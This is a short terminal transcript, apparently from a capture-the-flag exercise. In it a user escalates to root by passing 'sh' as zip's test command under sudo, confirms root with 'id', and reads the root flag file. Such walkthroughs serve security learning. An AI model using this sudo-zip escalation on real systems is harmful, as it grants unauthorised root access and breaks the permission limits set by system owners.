 merlin@ubuntu:/home/skyfuck$ cd
merlin@ubuntu:~$ pwd
/home/merlin
merlin@ubuntu:~$ touch hello
merlin@ubuntu:~$ sudo zip hello /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root.txt
sh: 2: cd: can't cd to /root.txt
# cd /root
# ls
root.txt  ufw
# cat root.txt
# exit